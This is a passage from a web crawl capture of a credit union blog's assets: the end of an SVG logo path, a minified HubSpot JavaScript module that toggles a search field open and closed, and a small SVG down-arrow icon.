			c0.6,0,1.1,0.1,1.7,0.1l0.3,0l0-0.3l0-0.1l0-0.3c0,0,0.1-0.3,0.1-0.3L49,108l-0.3,0h-5.8l0,0.4l0,0.3l-0.1,0.3l-0.2,0.5l0.4-0.1
			C43.4,109.4,44,109.3,44.6,109.3 M16.9,115.5l0.6-1.2l-0.5-0.2l-0.1,0.1c-0.6,0.4-1.4,0.8-1.9,0.8c-0.6,0-1.1-0.2-1.4-0.6
			c-0.4-0.5-0.5-1.3-0.3-2.3c0.3-1.6,1.3-3.1,2.9-3.1c0.6,0,1.1,0.3,1.4,0.9l0.1,0.1H18l0.2-0.6l0.4-0.9l-0.2-0.1
			c-0.6-0.4-1.4-0.6-2.2-0.6c-2.2,0-4.7,1.1-5.3,4.3c-0.2,1.1,0,2,0.6,2.7c0.6,0.8,1.7,1.2,3,1.2C15.1,116.1,15.9,116,16.9,115.5
			L16.9,115.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.min.js
body_size: -197
content:
var module_140374337346=void document.addEventListener("DOMContentLoaded",(function(){var toggleButton=document.querySelector(".hs-search-toggle-submit"),searchField=document.querySelector(".hs-search-field");toggleButton&&searchField&&toggleButton.addEventListener("click",(function(){searchField.classList.contains("hs-search-field--open")?(searchField.classList.remove("hs-search-field--open"),toggleButton.setAttribute("aria-expanded","false"),searchField.setAttribute("aria-hidden","true")):(searchField.classList.add("hs-search-field--open"),toggleButton.setAttribute("aria-expanded","true"),searchField.setAttribute("aria-hidden","false"))}))}));
//# sourceURL=https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.js

--- FILE ---
content_type: image/svg+xml
request_url: https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-dark.svg
body_size: -6
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="15px" height="8px" viewBox="0 0 15 8" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 53.2 (72643) - https://sketchapp.com -->
    <title>Line Copy</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round">
        <g id="Main-Nav-Visual" transform="translate(-1143.000000, -36.000000)" stroke="#414042" stroke-width="2">
            <g id="Header/NAV">
                <g id="Upper-Nav" transform="translate(541.000000, 19.000000)">
                    <g id="Hello-Button" transform="translate(347.000000, 0.000000)">
                        <polyline id="Line-Copy" transform="translate(262.900000, 20.500000) rotate(-270.000000) translate(-262.900000, -20.500000) " points="260.5 14.5 265.3 20.5 260.5 26.5"></polyline>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>